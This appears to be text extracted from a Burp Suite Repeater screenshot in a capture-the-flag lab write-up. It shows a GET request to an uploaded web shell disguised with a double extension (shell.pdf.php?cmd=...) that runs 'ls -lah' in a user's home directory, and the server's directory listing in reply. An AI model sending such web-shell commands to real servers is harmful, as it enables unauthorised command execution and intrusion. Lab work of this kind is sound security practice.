 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.212.207 ?
Request
Pretty Raw \n Actions
1 GET /cvs/shell.pdf.php?cmd=ls%20-lah%20/home/lachlan HTTP/1.1
2 Host: 10.10.212.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 10:16:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 520
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
total 36K
10 drwxr-xr-x 4 lachlan lachlan 4.0K May  5 04:39 .
11 drwxr-xr-x 3 root    root    4.0K May  5 04:38 ..
12 -rw-r--r-- 1 lachlan lachlan  168 May  5 04:38 .bash_history
13 -rw-r--r-- 1 lachlan lachlan  220 Feb 25  2020 .bash_logout
14 -rw-r--r-- 1 lachlan lachlan 3.7K Feb 25  2020 .bashrc
15 drwx------ 2 lachlan lachlan 4.0K May  5 04:39 .cache
16 -rw-r--r-- 1 lachlan lachlan  807 Feb 25  2020 .profile
17 drwxr-xr-x 2 lachlan lachlan 4.0K May  5 04:38 bin
18 -rw-r--r-- 1 lachlan lachlan   38 May  5 04:38 user.txt
19 </pre>
20 boom!
? Search... 0 matches
INSPECTOR
Done 711 bytes | 32 millis